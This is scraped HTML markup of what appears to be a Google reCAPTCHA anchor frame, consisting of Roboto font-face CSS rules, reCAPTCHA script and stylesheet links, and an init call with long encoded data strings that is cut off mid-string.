  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ll4d7m6Do5yeuh2XHkiSZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ll4d7m6Do5yeuh2XHkiSZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ll4d7m6Do5yeuh2XHkiSZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpoUeMKKM0deNsOQCMKIVMK4wqxZwpxYfcODDn5/woXCmcO7wrXDojhlYX3CmxFpOsKJWFPCj1fDuG7CuMK8d8OWw4/CjcOyXcO/e3TCiMOWwrREw74IaMOKwr/DuDXCuMKNcAFZwo4Bwr3CnCbDrijCmxsfwrNqAw/CrcOawpDDtMKedsOIwqbCth3DvCJ9QATCvhsbQVpwwqPCn8OEJMK1w7Ycw7nCvEPCtMORPlTCq8OGwrXCjFgnw6ZDwrPCsmfDnsORwqINwogyBj/DjjfCm8KUw4Egw5TCv8K9wr7ChcKOGBg2wqbDrAJhH1PCv8K9I8O4IsKhwrFsWMK0HMKDwr8EFGphEDlEwp7Dok7Cq2QMMsOFdmHDhsKiOkDCncKSKcOgw65pHE/CuT5seDfDgnBkwodwwofDr1Qcw5QUAsKbTl4DD8OXw4QHwrJMWhleGMO/w7M1WMK9dsKlZcO4VRnCpsOtw5d6w6zDnsOhw4XDt8OQQQrDh8K5EMO+MMKPD23DhC3DjcOiw4PCvcO5w4V8wq7DnMONw7nCssOeXGZmMsKfwp9Ew7XCgWJ0Wl3DrUMzSsO+w4jDvcOiw4w5f8KOJsOSX8Kiw7jCrjheMcOSw7TDmEfDk8O3ajggwp/DrwohOMO8Yk7CjcKXw5s1wrdbwoXDiC9dw7DDscONw7rDomZfwpHDkMORImZcwonCncK+TsKUwrNtY0Bcw7UywrDDrE8awofCtBdBdAfDtTPCiQLDkcKVCMO/wqMoeQLCmwPDvAzChgHDqXsowrRFwoVLw4HCgC/DvifCucOeS2rCgkbDjcKoL8KKEhtaHkrDm3kLwqHCoMK0w4HCkMO+wrTDljnCnGLDg0rDkTfDrsK0RMKSwrACwq5pTXFrwqDCrktfw6gLBEZsw7F/G8KFKiDCv15rwok0asKYE8KywrQuw7HDv8O4XsO0McOQJmkqw7/DscKTWVV+TcKAwqESwqXDvyDDk2/DocKSwq0QZBctTWo5wrRyw4Iow5RZw6JcFVsSMVXCrRszwrdZwpdjw7bCv8OHw6TDsADCu8KwMCzDmDjDlsK5wppowoICXzLCpMK7BAxfX1xuNATDm05gw5PDkcOXMcOgScK0eyYxw4sZwp/DucOcwrxYDsOBwphmZcONw50gw5cAByEnw57CqsO8wq3CtMKDRMOvw5k3wrPDusO+wpBLwpwVwpvDq04dVAjDkMKUesKfw5tNcMOTSsK7RwnDmsOkP2U+wovCq8K9ecKtL1/Dnx/Ck8KJVcK3JsOhRsOiwqEiw63DgW1Kw6A3ccOqw4LDi8O/[base64]/ChkhowqJ9wos8VkpGw4d9JMORasKXJhwqOG0Ew6fDlMKTZVDDvA4OQQDCsnlnXMK4JsKDw7hTaWxew7hSw6rCqwTChMKBw7NkcG/DqcKDUmnDnQkQw4ddKhJDJB17wo/Dq8OVw4nCtMONw5LDmVnCmGR6MMOSwqZBFMK8MUfCkUtKwqLCscONw5rDgsOhw5rDtgDCrQrDjMOAwrUHwoXDhsOmAntqQ8Kow7jDpkrDiSbClhbCmsK3PzVYRksDakNow5cjw6RTwozCq8K/wpNZwoXDnhnCoyfDvCkAM8KCJCh5PcKiOcKfwqrDusK4XUdGw4nDuMOLwqxLw6vDpMO6eVDDiMKzWC/DuksUwosybMKDVVNcw5MAwowGwpvCqW7CqDZ2w4TDj8KJw4hEdsOLwpTDlMKyw7zDv1XCjy9MFzvCm8O+IikAwrxXwr9Uw6nDgSddI8KxakQGQXfDosKUwrzDkGBWw5UCI0AEKil7w718KTY0w5h2w7gYUypbwpPDvsO+w7TCisK/wqVwCsOAw7/Cm8K/Fj/DsX7ClsKTRsKWUMKWwrXDksKuWlxbQm3DjlIjE8O5fMKbaHh4QWoMwpdxwqTCj8KZfDgrCMOBwqnDiMOmI8O7wpfDscKSFFnDqBl6w5JWCl51w6Uuw7zDoMO9BMK5VRcIa8Kdw44ZZVtMBWPDl8Odw5ATw4/[base64]/DnsOTwp/DuMK4w4AQwq5wEsKKZcOgw7XCn8KZw7XDuMKbwqE1w5LDuwtrYUILUMOEw6gfw7bCnkrDqArCtMOUwrjDuTTCj8OjwqN6w6/Dsk/DsBM7w7B3HsKNTMK3VGHDkcKIwqI8K8KvUT8NQMKwwrxXw7/CqnHDlsOkw54EJHwyw68AZ1QQw7xpdMOUMk3DqsKJUUDCtcK4LMKrHzXCtCXCq8OTw4XCocK/JRtfw4J1wpRtDntSF8OROMKywoHCo8OlLWHDmsOlwqIjwqoTw7B3wrbCm8K4McO4w6rDj0vDgUHCqsKcDsKIBhw+w4XDksK5woLCqxR/[base64]/HChRS8O0w4PCo3bCtVYswpBsUsOnwrrDt8O3GRRdb8O9w6PCrWg8eMOyw7zCgWDDpcK5w5tdYT9vw6zDllfCnMOlw6ECwqjDl8Ohw4rDhkx0R0TCpMK9OcKCwpTCjMKgwrY1w5HCs8KNAXrDksKDWgLCvcOIU3LCjR/Cp8KFIgzCnWTDm8Kww5ImJ8Olf8OeH8OzAUfDusOcacOIIsOHf8K8wpvDhcKrdC9Rw7zDjMOMK1PDtcOfOcK+fsOGwohjw5hpNcK9wpDDoMO2Z8OdJQHCpkLCkMOzwr0vwpF8wo8ow7LDqW7CrDbCuTjDtWzDvMOMCMOkwr/CoMO2wqXDp8Ofw6jDlU8lKMK5T3/DrSMaw5bCqmVMw7V4YUXCuQnClEnCpsObSMOBCsOKRsODTh5RKkU1wrhTKsKZw4HCnmZ0woovw43DlMKiZsKww7Bsw5nDoz3CmWEdKCbDqWfCqhRkw4E5w5tOQTjCmMOgw5DDk8OIw6sSwqvDi8O6wr0bwqwoTsOuGsO/F8K7WsKqw6PCosOTw4/DosK7GWg3ACpWwrzDgcK2JQnCiGhLAsO6f8Obw7vCq8KCMsKRQsKTwoDDo8O0wrnDvcOzIhxpw65uwqY9asKLNsOyVMKVw6MdFMOuGEXCsg7DvMKAwpVXSmDCh2PDm8K6O8KZd8OyPcK7w5V/[base64]/DmzM3w6zClk5bw5/DrjsNwog8w748G1bCiMKmBsONw5YzwpPCicKxw6HCiE/[base64]/Dj8OnAnRRVz/Dl2fDtMO/w71vwr7DnsKhwqknw7Yow7nCnSLCrcKbEl3CqGfCmFEWw4XDtsKWw4tje8KTwpXCt2I9w7/CmsKlwp4Ow7jCnGRlEMOTGXvDj8OUMcKIw54Gw6JuPGXDhcOZOy3Ct0lwwoIIVMOBwp/DtQPCjcKNwpQJw7bDtRVpw4IFw6rCpBnDrnzCusKkw4/CuXjDocKEwofCt8Kdwq0aw6zCtChPVmxXwqlXWsKdY8K+NMOGwr57DiXCjlXDjiXDtsKlKhzDq8KfwoDCjx8Fw6/[base64]/[base64]/[base64]/[base64]/wpDDuRTClU3CnMOFwq7DucOwZcOkwqNQDWofGU3CrUHCnUZ+wpDDl8KTCl8zCsO/[base64]/CuiV9LX7ClkANHcOOR0VEB8KzK8K0w7rCq8OVwqrChmBuU8KOwobDp8KyOhDCpyQSwobCo8OVG8KDF3Iiw7rDmiM9VgBdw7RrwrFRKMOEL8KvGH7DvMKxZFjDpcOdAWzDscKWCS5FAGo8RsKPw4cpVSxhw5RbBBnCknshNQdVXWAxZDnDtcO6worChcOoacOCB2/CiArDlsKkfcKkw4XDqhMnLRAXw4TDhcOdT3DDnMK0wqNlUMOFw7FBwonCsVTCpsOhZgZWOzEjesKXXXIhw5DCjT/CtnfChXDCnMKyw4XDjX1WT0o+wqDDgld2woV8wp4/FsOhZQ3DkMKbBcO1wrRPXMO4w6TCgsKjXTzClsKfwqRRw7nCqMOjTgUsOsK/wojDv8K6wrQkdQ1XDitDwrLCtMKJwoTDmMKdWMOSMMOKw57DocODUWRRwrM4w6BqUAxlw4XCtmHClFFWL8O0w59IOE0TwrbCpcOCG2DDrHI8fiVfQcKye8Kuwr7DicO1w4gzCMOIw7fDn8O8wq52C0YvScKZw6BDdsKEDTPCuX3DqgIRUcOUwp3DiA8/MGwGw7nCg3dVwpLCmURsbSYaaMORBDFfw5LDtjzCssO5JMK/[base64]/DuMKNO8K1IV4MwqTCscK9wqXCk8O0w6LDosOkwrvDs8KFw57DokrDjEsgw4NiwojDqG/Dp8KUIV82aT0qw7QTHjJtwoERE8OqfElNTzDCocKyw7/DssKSwp9rw6RSwrN7YmzDi2PClsKpDz9HwqJxUcOLfMKjw7EJTMO+w5c2w5ltXEEYw6x+w5oCV8KFHCfCs27ChyNgwr/[base64]/[base64]/TMOmPkbCoMKcVsKUw40dEXnDkDp6Ul7DmsOQw6sgU8KLSQR/w5QHwoImwoVuw5rCsXjCqMKvJhghaMOcWsO9ecKdVRZXwqLDrEokw7kFbRTCv8Omw6I5dQ9fwoQ+wo/CrsO0OMKsLCMrW1/Cg8KeD8OVYcObfFE9HlLDgcOkSMOzw7jDnirDmFN3YWrDnBc/QkI4w7bDuRnClELDiGHCo8K/wqXCjcOJRcOcL8OUw5ViBUAdXsKIw4zDvMOpYMKgcFpqDcKMw71Lw6rCsXluwqTCqMOlwoAlw6h2w7fCq3LDmkHDt1/DsMKsRcKTTzVAwpLCgGvDshIzS3/Cgy7CgcKywqDDi8Ozf2VEwqzDmMKxcWHCv8ORw5ZXw5lrUcKHP8KPFsKGw5VBYcOHw7NswoDDtEVSUzFTCMOFw51FbcO2YzB/PmQmD8K3Z8Osw7IXw70CwpNNZsO8NcKVGMOvV0rCrS1Jw7hrw5TCrcKzfxVJKcO7wq4uMFjDqXPCoiTDnhZ7AXLCmQw3DsKcKsKQSEzCv8OiwrnDgV/[base64]/Dq2HDscOHQMK3wqFMPsODQ8OOBcO0wqTChChEw5bCocKsw6oxw4TDicKJw4HCpVjCv8OYw6QiBBHDi8OOXgdmCsK0w6g7w7wLJgpawqkYwrxMRS/[base64]/[base6